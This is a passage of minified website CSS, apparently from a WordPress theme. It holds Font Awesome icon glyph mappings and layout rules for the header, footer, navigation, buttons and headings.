"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.entry-content blockquote.quote:before,.entry-content blockquote.warning:before,.entry-content blockquote.info:before,.entry-content blockquote.danger:before{font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}body{font-family:Arial, "Helvetica Neue", Helvetica, sans-serif;font-size:15px;line-height:1.4;color:#333;background-color:#f9f8f5}@media (min-width: 576px){body{font-size:16px;line-height:1.5}}img{height:auto;max-width:100%}a,.spanlink,.comment-reply-link,.root-pseudo-link{color:#428bca;cursor:pointer;text-decoration:none}a:hover,a:focus,a:active,.spanlink:hover,.comment-reply-link:hover,.root-pseudo-link:hover{color:#e66212;text-decoration:none;outline:none}a:hover,a:active{outline:0}.ps-link{cursor:pointer}.inp,.search-form__text{display:block;width:100%;padding:7px 15px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.inp:hover,.search-form__text:hover{border-color:#aaa}.inp:focus,.search-form__text:focus{outline:none;border-color:#6485af}.btn,.comment-respond .form-submit input{display:inline-block;padding:6px 12px;margin-bottom:0;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;background:#5a80b1;color:#fff;text-decoration:none;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.btn:hover,.comment-respond .form-submit input:hover{-webkit-box-shadow:inset 0 2px 10px rgba(0,0,0,0.3);box-shadow:inset 0 2px 10px rgba(0,0,0,0.3);color:#fff}.btn-gray{background-color:#dcdcdc;background-image:-moz-linear-gradient(top, #e1e1e1, #dcdcdc);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#e1e1e1), to(#dcdcdc));background-image:-webkit-linear-gradient(top, #e1e1e1, #dcdcdc);background-image:-o-linear-gradient(top, #e1e1e1, #dcdcdc);background-image:linear-gradient(to bottom, #e1e1e1, #dcdcdc);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFE1E1E1', endColorstr='#FFDCDCDC', GradientType=0);color:#333}.btn-gray:hover{background:#fff;color:#333}@media (max-width: 575px){.hidden-xs{display:none}}.alignleft{display:block;margin:20px auto}@media (min-width: 576px){.alignleft{float:left;margin:0 20px 15px 0}}.alignright{display:block;margin:20px auto}@media (min-width: 576px){.alignright{float:right;margin:0 0 15px 20px}}.aligncenter{display:block;margin:0 auto}.wp-smiley{vertical-align:middle;max-height:20px;width:auto}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:bold;line-height:1.1;color:inherit}h1,.h1{margin:0 0 10px;font-size:1.4em}@media (min-width: 768px){h1,.h1{font-size:1.6em}}@media (min-width: 992px){h1,.h1{font-size:2em}}h2,.h2{font-size:1.3em}@media (min-width: 768px){h2,.h2{font-size:1.4em}}@media (min-width: 992px){h2,.h2{font-size:1.5em}}h3,.h3{font-size:1.2em}@media (min-width: 992px){h3,.h3{font-size:1.3em}}h4,.h4{font-size:1.1em}@media (min-width: 992px){h4,.h4{font-size:1.2em}}h5,.h5{font-size:1.1em}h2,h3,h4,h5,h6,.h2,.h3,.h4,.h5,.h6{margin-top:25px;margin-bottom:10px}p{margin:0 0 10px}.container{margin:0 auto}@media (min-width: 992px){.container{width:980px}}@media (min-width: 1200px){.container{width:1170px}}.site-header{position:relative;*zoom:1;-webkit-box-shadow:0 3px 5px rgba(0,0,0,0.1);box-shadow:0 3px 5px rgba(0,0,0,0.1)}.site-header:before,.site-header:after{content:" ";display:table;line-height:0}.site-header:after{clear:both}@media (min-width: 992px){.site-header{min-height:90px;border:none;-webkit-box-shadow:none;box-shadow:none}}.site-header-inner{position:relative;*zoom:1;background:#fff}.site-header-inner:before,.site-header-inner:after{content:" ";display:table;line-height:0}.site-header-inner:after{clear:both}.site-content{display:block;padding:30px 0;background:#fff}@media (min-width: 992px){.site-content{margin-top:0}}.site-content:after{content:'';display:block;clear:both}.content-area{display:block;padding-left:20px;padding-right:20px}@media (min-width: 992px){.content-area{float:left;width:620px;padding-right:0}}@media (min-width: 1200px){.content-area{width:740px;padding-left:40px}}.widget-area{display:none;float:right}@media (min-width: 992px){.widget-area{display:block;width:320px;padding-right:20px}}@media (min-width: 1200px){.widget-area{width:340px;padding-right:40px}}.mob-hamburger{position:absolute;top:26px;right:20px;width:38px;height:28px;padding-top:8px;border-top:4px solid #5a80b1;border-bottom:4px solid #5a80b1;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.mob-hamburger.active{height:20px;padding-top:4px;opacity:.5;filter:"alpha(opacity=50)"}@media (min-width: 992px){.mob-hamburger{display:none}}.mob-hamburger span{display:block;height:4px;background:#5a80b1}.header-separator{height:1px;background:#ececec}.site-branding{float:left;padding:20px 80px 20px 20px}@media (min-width: 992px){.site-branding{padding-right:0}}@media (min-width: 1200px){.site-branding{padding-left:40px}}.site-logotype{float:left;margin-right:20px}.site-logotype img{max-width:100px;max-height:80px}@media (min-width: 576px){.site-logotype img{max-width:300px;max-height:100px}}.site-branding-container{overflow:hidden;padding-left:1px}@media (min-width: 992px){.site-branding-container{float:left}}.site-title{font-size:18px;color:#5a80b1;margin:0;line-height:1.1;font-weight:900}@media (min-width: 576px){.site-title{font-size:28px}}@media (min-width: 992px){.site-title{white-space:nowrap}}.site-title a{color:#5a80b1;text-decoration:none}.site-description{color:#666;margin:0}.site-footer{position:relative;*zoom:1}.site-footer:before,.site-footer:after{content:" ";display:table;line-height:0}.site-footer:after{clear:both}@media (min-width: 992px){.site-footer{background-color:transparent}}.site-footer-inner{position:relative;*zoom:1;padding:30px 40px 25px;background:#fff}.site-footer-inner:before,.site-footer-inner:after{content:" ";display:table;line-height:0}.site-footer-inner:after{clear:both}.footer-info{float:left;width:80%;padding-right:40px}.footer-text{padding-top:10px;line-height:1.3;font-size:90%}.footer-counters{float:left;width:20%}.top-menu{display:none;float:right;padding-top:35px;padding-right:40px}@media (min-width: 992px){.top-menu{display:block}}.top-menu ul{list-style:none;padding:0;margin:0}.top-menu ul li{display:inline-block;margin-left:30px}.top-menu ul li.current-menu-item{color:#999}.top-menu ul li a{color:#333;text-decoration:none;border-bottom:1px solid transparent;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;font-size:.95em}.top-menu ul li a:hover,.top-menu ul li a:focus{border-bottom:1px solid rgba(0,0,0,0.2)}.top-menu ul li .sub-menu{display:none}.main-navigation,.footer-navigation{display:none;background:#5a80b1}@media (min-width: 992px){.main-navigation,.footer-navigation{display:block;padding:0 40px}}.main-navigation ul,.footer-navigation ul{list-style:none;padding:0;margin:0}.main-navigation ul:after,.footer-navigation ul:after{content:'';display:block;clear:both}.main-navigation ul li,.footer-navigation ul li{position:relative;display:block;border-bottom:1px solid rgba(255,255,255,0.2)}@media (min-width: 992px){.main-navigation ul li,.footer-navigation ul li{float:left}}.main-navigation ul li.menu-item-has-children,.footer-navigation ul li.menu-item-has-children{padding-right:50px}.main-navigation ul li.menu-item-has-children:after,.footer-navigation ul li.menu-item-has-children:after{content:"\f196";position:absolute;top:14px;right:15px;color:rgba(255,255,255,0.8);font:normal normal normal 23px/1 FontAwesome}.main-navigation ul li.menu-item-has-children.open:after,.footer-navigation ul li.menu-item-has-children.open:after{content:"\f147"}.main-navigation ul li.menu-item-has-children a,.footer-navigation ul li.menu-item-has-children a{border-right:1px solid rgba(255,255,255,0.2)}@media (min-width: 